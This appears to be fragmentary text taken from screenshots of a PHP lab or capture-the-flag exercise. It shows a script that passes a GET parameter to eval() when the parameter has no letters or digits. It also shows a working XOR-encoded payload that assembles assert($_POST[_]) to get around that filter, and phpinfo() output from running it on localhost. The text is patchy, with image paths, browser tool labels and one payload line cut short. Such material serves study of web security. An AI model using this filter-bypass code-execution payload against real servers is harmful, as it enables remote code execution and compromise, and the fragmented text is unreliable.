 phpinfo()
127.0.0.1/poc.php
127.0.0.1/?shell=$_=(%27%ff%ff%ff%ff%ff%ff%27^%27%9e%8c%8c%9a%8d%8b%27);$__=%27_%27.(%27%ff%ff%ff%ff%27^%27%...
<?php
highlight_file(__FILE__);
if (!preg_match('/[a-z0-9]/is', $_GET['shell'])) {
eval($_GET['shell']);
} else {
echo "hacker";
}
PHP Version 5.5.9
php
System Windows NT LAPTOP-2R645KP1 6.2 build 9200 (Windows 8 Business Edition) AMD64
Build Date Feb 5 2014 10:59:06
Compiler MSVC11 (Visual C++ 2012)
Architecture x64
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder Performance insights HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING THEME
URL
http://127.0.0.1/?shell=$_=('%ff%ff%ff%ff%ff%ff'^'%9e%8c%8c%9a%8d%8b');$__='_'.('%ff%ff%ff%ff'^'%af%b0%ac%ab');$___=$$__;$_($___[_]);
Enable POST
enctype
application/x-www-form-urlencoded
ADD HEADER
Body
_=phpinfo();